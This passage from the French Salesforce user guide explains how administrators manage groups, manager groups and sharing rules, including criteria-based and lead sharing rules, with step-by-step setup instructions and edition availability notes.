

#### **4.** Cliquez sur **Enregistrer**.

Remarque: Lorsque vous modifiez des groupes, des rôles et des territoires, les règles de partage sont automatiquement réévaluées afin d'ajouter ou de supprimer l'accès si nécessaire.

#### <span id="page-627-0"></span>CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un groupe ?](#page-622-0)

## Affichage de listes de groupes

- **1.** Cliquez sur le contrôle correspondant au type du groupe.
	- **•** Pour des groupes personnels, dans vos paramètres personnels, cliquez sur **Mes informations personnelles** ou sur **Personnel**, selon l'option affichée. Cliquez ensuite sur **Mes groupes**.
	- **•** Pour des groupes publics, dans Configuration, saisissez *Groupes publics* dans la case Recherche rapide, puis sélectionnez **Groupes publics**.
- **2.** Cliquez sur le nom d'un groupe dans la liste associée Groupes pour afficher sa page de détail.
	- **•** Pour modifier l'appartenance à un groupe, cliquez sur **Modifier**.
	- **•** Pour supprimer le groupe, cliquez sur **Supprimer**.
	- **•** Pour afficher les membres du groupe actifs, reportez-vous à la liste associée Membres de groupe.
	- **•** Pour afficher tous les membres de groupe et les utilisateurs qui disposent d'accès équivalents en raison de leur position supérieure dans la hiérarchie de rôles ou de territoires, cliquez

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier un groupe public :

**•** Gérer les utilisateurs

sur **Afficher tous les utilisateurs** pour afficher la liste associée Tous les utilisateurs du groupe. Cliquez sur **Afficher les membres de groupe** pour revenir à la liste associée Membres de groupe.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un groupe ?](#page-622-0)

## <span id="page-628-0"></span>Partage d'enregistrements avec des groupes de responsables

Partagez des enregistrements en haut ou en bas de la chaîne de décision à l'aide de règles de partage ou du partage manuel.

La hiérarchie des rôles contrôle le niveau de visibilité des utilisateurs sur les données de votre organisation. Dans la version Spring '15, vous pouvez utiliser des groupes de responsables pour partager des enregistrements avec votre chaîne de décision, au lieu de tous les responsables d'un même rôle selon la hiérarchie des rôles. Les groupes de responsables peuvent être utilisés partout où d'autres groupes sont utilisés, par exemple dans un partage manuel ou une règle de partage. Toutefois, ils ne peuvent pas être ajoutés à d'autres groupes et ne contiennent pas d'utilisateurs du portail. Les groupes de responsables peuvent inclure uniquement des utilisateurs Standard et Chatter Only.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Chaque utilisateur a deux groupes de responsables : Groupe de responsables (1) et Groupe de responsables subordonnés (2), où (1) comprend les responsables directs et indirects de l'utilisateur, et (2) comprend les subordonnés directs et indirects de l'utilisateur. Dans la page de configuration de la règle de partage, ces groupes sont disponibles dans la liste déroulante Partager avec.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 624 **Salesforce**

Pour connaître le responsable d'un utilisateur, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**. Cliquez sur le nom d'un utilisateur. Le champ Responsable, dans la page de détail de l'utilisateur, affiche le nom du responsable de l'utilisateur.

Pour permettre aux utilisateurs de partager des enregistrements avec des groupes de responsables, procédez comme suit :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la page Paramètres de partage, cliquez sur **Modifier**.
- **3.** Dans Autres paramètres, sélectionnez Groupes de responsables, puis cliquez sur **Enregistrer**.

Remarque: Vous ne pouvez pas désactiver les groupes de responsables si votre organisation utilise Work.com ou si vos règles de partage utilisent ces groupes de responsables.

Avec des groupes de responsables, vous pouvez partager des enregistrements avec ces groupes via le partage manuel, des règles de partage et le partage géré Apex. Les motifs de partage Apex ne sont pas pris en charge. Pour le partage géré Apex, saisissez l'ID de motif de ligne, l'ID d'enregistrement et l'ID de responsable de groupe. Pour plus d'informations, reportez-vous au guide Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Les utilisateurs inactifs restent dans les groupes dont ils sont membres, mais toutes les règles de partage et le partage manuel correspondants sont conservés par les groupes.

Remarque: Si votre organisation a activé le Partage utilisateur, vous ne pouvez pas afficher les utilisateurs auxquels vous n'avez pas accès. De plus, l'utilisateur qui émet une requête sans accès à un autre utilisateur ne peut pas interroger les groupes de cet utilisateur.

Exemple: Vous pouvez avoir un objet personnalisé pour des analyses de performance dont les paramètres par défaut à l'échelle de l'organisation sont définis sur Privé. Lorsque la case Octroyer l'accès par le biais des hiérarchies est désactivée, seul l'employé propriétaire de l'enregistrement de l'analyse peut l'afficher et la modifier. Pour partager les révisions avec le niveau supérieur de la chaîne de décision, les administrateurs peuvent créer une règle qui partage avec le groupe de responsables d'un utilisateur. Alternativement, l'employé peut partager l'enregistrement d'analyse avec son propre Groupe de responsables via le partage manuel.

CONSULTER ÉGALEMENT :

[Paramètres de partage](#page-606-0) [Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

# <span id="page-630-0"></span>Règles de partage

Configurez des exceptions automatiques dans les paramètres de partage de votre organisation pour des ensembles d'utilisateurs définis.

Par exemple, utilisez des règles de partage pour étendre l'accès de partage à des utilisateurs au sein de groupes publics, de rôles ou de territoires. Le partage de règles ne peut jamais être plus strict que vos paramètres par défaut à l'échelle de l'entreprise. Ils permettent simplement d'accorder un accès plus important pour des utilisateurs particuliers.

Vous pouvez créer les types de règle de partage ci-dessous.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les règles de partage de compte, d'actif et de contact sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de territoire de compte, de requête, de piste, d'opportunité, de commande et d'objet personnalisé sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de campagne sont disponibles dans **Professional** Edition moyennant un coût supplémentaire, et dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





- **•** Vous ne pouvez pas inclure des utilisateurs du portail haut volume dans des règles de partage, car ils n'ont aucun rôle et ne peuvent pas appartenir à des groupes publics.
- **•** Les développeurs peuvent utiliser un script Apex pour programmer le partage d'objets personnalisés (basé sur les propriétaires de compte, mais aucun autre critère). Cela ne s'applique pas au Partage utilisateur.

CONSULTER ÉGALEMENT :

[Présentation des règles de partage basées sur des critères](#page-632-0) [Considérations relatives aux règles de partage](#page-657-0)

## <span id="page-632-0"></span>Présentation des règles de partage basées sur des critères

Les règles de partage basées sur des critères déterminent les personnes avec lesquelles les enregistrements sont partagés en fonction de valeurs de champ dans les enregistrements. Par exemple, supposons que vous utilisez un objet personnalisé pour des candidatures à un poste, avec un champ de liste de sélection personnalisé nommé « Service ». Vous pouvez créer une règle de partage basée sur des critères qui partage toutes les candidatures à un poste dans lesquelles le champ Service est défini sur « Informatique » avec l'ensemble des responsables informatique de votre organisation.

Remarque:

- **•** Bien que les règles de partage basées sur des critères dépendent des valeurs existantes dans les enregistrements pas des propriétaires de l'enregistrement, une hiérarchie de rôles ou de territoires permet toutefois aux utilisateurs de niveau supérieur dans la hiérarchie d'accéder aux enregistrements.
- **•** Vous ne pouvez pas utiliser l'Apex pour créer des règles de partage basées sur des critères. De plus, le partage basé sur des critères ne peut pas être testé en utilisant Apex.
- **•** Vous pouvez utiliser l'API de métadonnées pour créer des règles de partage basé sur des critères dans l'API version 24.0.
- **•** Vous ne pouvez pas inclure des utilisateurs du portail haut volume dans des règles de partage, car ils n'ont aucun rôle et ne peuvent pas appartenir à des groupes publics.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les comptes, les opportunités, les requêtes et les contacts ne sont pas disponibles dans **Database.com**.

Vous pouvez créer des règles de partage basées sur des critères pour des comptes, des opportunités, des requêtes, des contacts, des pistes, des campagnes et des objets personnalisés. Vous pouvez créer jusqu'à 50 règles de partage basées sur des critères par objet.

- **•** Types d'enregistrement
- **•** Ces types de champ :
	- **–** Numéro automatique
	- **–** Case à cocher
	- **–** Date
	- **–** Date/heure
	- **–** E-mail
	- **–** Numéro
	- **–** Pourcentage
	- **–** Téléphone
	- **–** Liste de sélection
	- **–** Texte
	- **–** Zone de texte
	- **–** URL
	- **–** Relation de référence (avec l'ID d'utilisateur ou l'ID de file d'attente)

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 628 **Salesforce**



Remarque: Le texte et la zone de texte sont sensibles à la casse. Par exemple, une règle de partage basée sur des critères qui spécifie « Responsable » dans un champ de texte ne partagent pas d'enregistrements dont le champ contient « responsable ». Pour créer une règle avec plusieurs cas communs d'un terme, saisissez chaque valeur séparée par une virgule.

CONSULTER ÉGALEMENT : [Règles de partage](#page-630-0)

## <span id="page-634-0"></span>Catégories de règles de partage

Lors de la définition d'une règle, vous pouvez sélectionner les catégories ci-dessous dans les listes déroulantes appartenant à des membres de et Partager avec. Selon le type de règle de partage et les fonctionnalités activées pour votre organisation, certaines catégories peuvent ne pas s'afficher.

 $\mathbf{K}$ Remarque: Vous ne pouvez pas inclure des utilisateurs du portail haut volume dans des règles de partage, car ils n'ont aucun rôle et ne peuvent pas appartenir à des groupes publics.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Règles de partage de compte et de contact disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Règles de partage de territoire de compte, de requête, de piste et d'opportunité disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Règles de partage de campagne disponibles avec **Professional** Edition moyennant un coût supplémentaire, et avec **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Règles de partage d'objet personnalisé disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition.

Portails partenaires et portails clients disponibles avec Salesforce Classic



## CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0)

[Partage d'enregistrements avec des groupes de responsables](#page-628-0)

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 631 **Salesforce**

## <span id="page-636-0"></span>Création de règles de partage de piste

Les règles de partage de piste sont basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage de piste, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de piste, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des règles de partage :

**•** Gérer le partage

**•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).

**•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

- Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.
- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage de piste

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de piste, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.

